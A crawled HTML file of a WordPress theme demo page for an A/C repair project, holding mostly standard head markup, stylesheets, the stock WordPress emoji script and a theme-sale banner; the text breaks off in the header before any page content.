

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trial.ovationthemes.com/home-maintenance-services/project/a-c-electric-power-repair-5/
body_size: 13267
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://trial.ovationthemes.com/home-maintenance-services/xmlrpc.php">

  
	<title>A/C Electric Power Repair &#8211; Home Maintenance Services</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//npmcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Home Maintenance Services &raquo; Feed" href="https://trial.ovationthemes.com/home-maintenance-services/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home Maintenance Services &raquo; Comments Feed" href="https://trial.ovationthemes.com/home-maintenance-services/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home Maintenance Services &raquo; A/C Electric Power Repair Comments Feed" href="https://trial.ovationthemes.com/home-maintenance-services/project/a-c-electric-power-repair-5/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trial.ovationthemes.com\/home-maintenance-services\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://trial.ovationthemes.com/home-maintenance-services/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://trial.ovationthemes.com/home-maintenance-services/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ot-topbar-style-css' href='https://trial.ovationthemes.com/home-maintenance-services/wp-content/plugins/ot-topbar-plugin/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ot-topbar-googleapis-css' href='https://fonts.googleapis.com?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ot-topbar-gstatic-css' href='https://fonts.gstatic.com?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ot-topbar-open-sans-css' href='https://fonts.googleapis.com/css2?family=Open+Sans%3Aital%2Cwght%400%2C300..800%3B1%2C300..800&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css' href='https://trial.ovationthemes.com/home-maintenance-services/wp-content/themes/home-maintenance-services-pro/assets/css/media.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='home-maintenance-services-pro-font-css' href='//fonts.googleapis.com/css?family=Inter%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CPT+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%7CRoboto+Condensed%3A400%2C700%7COpen+Sans%7COverpass%7CMontserrat%3A300%2C400%2C600%2C700%2C800%2C900%7CPlayball%3A300%2C400%2C600%2C700%2C800%2C900%7CAlegreya%3A300%2C400%2C600%2C700%2C800%2C900%7CJulius+Sans+One%7CArsenal%7CSlabo%7CLato%7COverpass+Mono%7CSource+Sans+Pro%7CRaleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMerriweather%7CRubik%7CLora%7CUbuntu%7CCabin%7CArimo%7CPlayfair%2BDisplay%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CQuicksand%7CPadauk%7CMuli%7CInconsolata%7CBitter%7CPacifico%7CIndie+Flower%7CVT323%7CDosis%7CFrank+Ruhl+Libre%7CFjalla+One%7COxygen%7CArvo%7CNoto+Serif%7CLobster%7CCrimson+Text%7CYanone+Kaffeesatz%7CAnton%7CLibre+Baskerville%7CBree+Serif%7CGloria+Hallelujah%7CJosefin+Sans%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%26amp%3Bsubset%3Dlatin-ext%2Cvietnamese%7CAbril+Fatface%7CVarela+Round%7CVampiro+One%7CShadows+Into+Light%7CCuprum%7CRokkitt%7CVollkorn%7CFrancois+One%7COrbitron%7CPatua+One%7CAcme%7CSatisfy%7CJosefin+Slab%7CQuattrocento+Sans%7CArchitects+Daughter%7CRusso+One%7CMonda%7CRighteous%7CLobster+Two%7CHammersmith+One%7CCourgette%7CPermanent+Marker%7CCherry+Swash%7CCormorant+Garamond%7CPoiret+One%7CBenchNine%7CEconomica%7CHandlee%7CCardo%7CAlfa+Slab+One%7CAveria+Serif+Libre%7CCookie%7CChewy%7CGreat+Vibes%7CComing+Soon%7CPhilosopher%7CDays+One%7CKanit%7CShrikhand%7CTangerine%7CIM+Fell+English+SC%7CBoogaloo%7CBangers%7CFredoka+One%7CBad+Script%7CVolkhov%7CShadows+Into+Light+Two%7CMarck+Script%7CSacramento%7CPoppins%3A100%2C200%2C300%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26amp%3Bsubset%3Ddevanagari%2Clatin-ext%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CZen+Kaku+Gothic+Antique%3Awght%40300%3B400%3B500%3B700%3B900%7CGothic+A1%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7COutfit%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CNoto+Sans+Ethiopic%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CPT+Serif&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://trial.ovationthemes.com/home-maintenance-services/wp-content/themes/home-maintenance-services-pro/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='home-maintenance-services-pro-basic-style-css' href='https://trial.ovationthemes.com/home-maintenance-services/wp-content/themes/home-maintenance-services-pro/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='home-maintenance-services-pro-basic-style-inline-css' type='text/css'>
body{max-width: 100%;}
</style>
<link rel='stylesheet' id='animation-wow-css' href='https://trial.ovationthemes.com/home-maintenance-services/wp-content/themes/home-maintenance-services-pro/assets/css/animation.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://trial.ovationthemes.com/home-maintenance-services/wp-content/themes/home-maintenance-services-pro/assets/css/fontawesome-all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://trial.ovationthemes.com/home-maintenance-services/wp-content/themes/home-maintenance-services-pro/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://trial.ovationthemes.com/home-maintenance-services/wp-content/themes/home-maintenance-services-pro/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-style-css' href='https://trial.ovationthemes.com/home-maintenance-services/wp-content/themes/home-maintenance-services-pro/assets/css/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='home-maintenance-services-pro-editor-style-css' href='https://trial.ovationthemes.com/home-maintenance-services/wp-content/themes/home-maintenance-services-pro/editor-style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='home-maintenance-services-pro-ie-css' href='https://trial.ovationthemes.com/home-maintenance-services/wp-content/themes/home-maintenance-services-pro/assets/css/ie.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://trial.ovationthemes.com/home-maintenance-services/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trial.ovationthemes.com/home-maintenance-services/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://trial.ovationthemes.com/home-maintenance-services/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trial.ovationthemes.com/home-maintenance-services/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://trial.ovationthemes.com/home-maintenance-services/project/a-c-electric-power-repair-5/" />
<link rel='shortlink' href='https://trial.ovationthemes.com/home-maintenance-services/?p=45' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trial.ovationthemes.com/home-maintenance-services/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrial.ovationthemes.com%2Fhome-maintenance-services%2Fproject%2Fa-c-electric-power-repair-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trial.ovationthemes.com/home-maintenance-services/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrial.ovationthemes.com%2Fhome-maintenance-services%2Fproject%2Fa-c-electric-power-repair-5%2F&#038;format=xml" />
        <style>
            .ot-topbar {
                position: relative;
                width: 100%;
                background-color: #5e2ced !important;
                color: #fff;
                z-index: 999;
                display: flex;
                justify-content: center;
                align-items: center;
                min-height: 50px;
            }
            .ot-topbar h1 {
                color: #fff !important;
                font-size: 24px;
                margin: 0;
                flex: 1;
                text-align: center;
                padding: 0;
            }
            #ot-cta-button {
                background-color: #f0b425 !important;
                color: #fff !important;
                border: none;
                padding: 8px 20px;
                border-radius: 4px;
                cursor: pointer;
                text-decoration: none;
                display: inline-block;
                right: 20px;
            }
            #ot-cta-button:hover {
                background-color: #dca011 !important;
                text-decoration: none;
            }
            #ot-theme-button {
                background-color: #ffffff !important;
                color: #000000 !important;
                border: none;
                padding: 8px 20px;
                border-radius: 4px;
                cursor: pointer;
                text-decoration: none;
                display: inline-block;
                right: 180px;
            }
            #ot-theme-button:hover {
                background-color: #ebebeb !important;
                text-decoration: none;
            }
        </style>
        <div class="ot-topbar">
            <div class="ot-topbar-content">
                <h3>Purchase it Now & Get Flat 20% off on This Premium Wordpress Theme. Use Coupon  Code "DEMO20" </h3>
                                    <a href="https://www.ovationthemes.com/cart/42481230610568:1" id="ot-theme-button" target="_blank" rel="noopener noreferrer">Buy Theme</a>
                                <a href="https://www.ovationthemes.com/products/wordpress-bundle" id="ot-cta-button" target="_blank" rel="noopener noreferrer">Buy Bundle</a>
            </div>
        </div>
        	<style type="text/css">
		</style>
			<style type="text/css" id="wp-custom-css">
			.buy_now_ot {
    background: #fff!important;
    padding: 10px 10px !important;
    border-radius: 5px !important;
        color: #f37529 !important;
}
.buy_now_ot a{
	color: #f37529 !important;
}
.buy_now_ot a:hover{
    color: #f37529 !important;
}

.footer-buy a {
    background: #f37529!important;
    padding: 10px 10px !important;
    border-radius: 5px !important;
    color: #fff !important;
}
 #masthead {
    z-index: 999;
}
#loader-wrapper {

    z-index: 99999;
  
}
.buy_now_ot:hover {
    background: #303442 !important;
}
section {
    position: relative;
    overflow-x: hidden;
}
.buy_now_ot a:hover {
    color: #fff !important;
}
.footer-buy a:hover {
    background: #fff !important;
    color: #303442 !important;
}

@media screen and (max-width: 425px){
.slide-img img {
    height: 200px;
    object-fit: cover;
}

	.slider-box{
left: 0;}
}
@media screen and (max-width: 1000px) {
    nav#site-navigation ul {
        margin: 0;
        padding: 0;
    }
	#masthead {
    padding: 30px 0 0;
}
	.menubar .nav ul li, .menubar.scrolled .main-navigation li {

        padding: 14px 0;
    }
	    .sidenav .closebtn {
				top: 42px;}
	.buy_now_ot {
  
    max-width: fit-content;
    margin: 10px;
}
	
  #mySidenav {
    display: block;
    padding-top: 120px;
}
	.main-navigation a:hover, li.current-menu-item.current_page_item a {
    color: #fff;
    border-bottom: 2px solid #303442;
}
}



		</style>
		</head>
<body class="wp-singular project-template-default single single-project postid-45 wp-theme-home-maintenance-services-pro currency-0">

<div id="loader-wrapper">
  <div class="loader">
    <svg id="preloader" width="240px" height="120px" viewBox="0 0 240 120" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  
					<path id="loop-normal" class="st1" d="M120.5,60.5L146.48,87.02c14.64,14.64,38.39,14.65,53.03,0s14.64-38.39,0-53.03s-38.39-14.65-53.03,0L120.5,60.5
				L94.52,87.02c-14.64,14.64-38.39,14.64-53.03,0c-14.64-14.64-14.64-38.39,0-53.03c14.65-14.64,38.39-14.65,53.03,0z">
				    <animate attributeName="stroke-dasharray" from="500, 50" to="450 50" begin="0s" dur="2s" repeatCount="indefinite" />
				    <animate attributeName="stroke-dashoffset" from="-40" to="-540" begin="0s" dur="2s" repeatCount="indefinite" />
				  </path>

				  <path id="loop-offset" d="M146.48,87.02c14.64,14.64,38.39,14.65,53.03,0s14.64-38.39,0-53.03s-38.39-14.65-53.03,0L120.5,60.5L94.52,87.02c-14.64,14.64-38.39,14.64-53.03,0c-14.64-14.64-14.64-38.39,0-53.03c14.65-14.64,38.39-14.65,53.03,0L120.5,60.5L146.48,87.02z"></path>

				  <path id="socket" d="M7.5,0c0,8.28-6.72,15-15,15l0-30C0.78-15,7.5-8.28,7.5,0z">
				    <animateMotion
				      dur="2s"
				      repeatCount="indefinite"
				      rotate="auto"
				      keyTimes="0;1"
				      keySplines="0.42, 0.0, 0.58, 1.0"
				    >
				      <mpath xlink:href="#loop-offset"/>
				    </animateMotion>
				  </path>
				  
				<path id="plug" d="M0,9l15,0l0-5H0v-8.5l15,0l0-5H0V-15c-8.29,0-15,6.71-15,15c0,8.28,6.71,15,15,15V9z">
				  <animateMotion
				    dur="2s"
					  rotate="auto"
					  repeatCount="indefinite"
					  keyTimes="0;1"    
					  keySplines="0.42, 0, 0.58, 1"
				  >
				    <mpath xlink:href="#loop-normal"/>
				  </animateMotion>
				</path>   

		</svg>

  </div>
</div>

  <header id="masthead" class="site-header">
    <div id="header">
      <div class="header-wrap">
        
<div id="topbar_section" style="">
  <div class="container-fluid">
    <div class="row">
      <div class="col-lg-5 col-md-9 col-12 top-right">
        <div class="row">
          <div class="col-lg-5 col-md-6 col-6 topbar-time">
            <div class="row top-cloc">
              <div class="col-lg-3 col-md-3 col-3 text-center align-self-center">
                 
                  <i class="fa-regular fa-clock"></i>
                              </div>
              <div class="col-lg-9 col-md-9 col-9 pl-0 align-self-center">
                                  <h6 class="head-time-txt pb-1">Working Time 
                  </h6>
                  <h3 class="head-time pt-0"><span>Mon-sat</span><span class="tb-tim pl-1">8:00am to 6pm</span> 
                  </h3>
                              </div>
